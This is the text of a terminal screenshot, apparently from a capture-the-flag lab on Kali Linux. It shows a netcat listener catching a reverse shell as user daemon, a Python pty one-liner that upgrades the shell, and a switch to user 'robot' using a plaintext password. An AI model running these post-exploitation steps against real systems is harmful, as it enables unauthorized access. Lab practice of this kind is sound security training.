 root@kali: ~/Documents/CTF
File Actions Edit View Help
root@kali: ~/Documents/CTF root@kali: ~/Documents/CTF
┌──(root㉿kali)-[~/Documents/CTF]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.7] 34730
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 15:05:14 up  3:32,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ su robot
su: must be run from a terminal
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:/$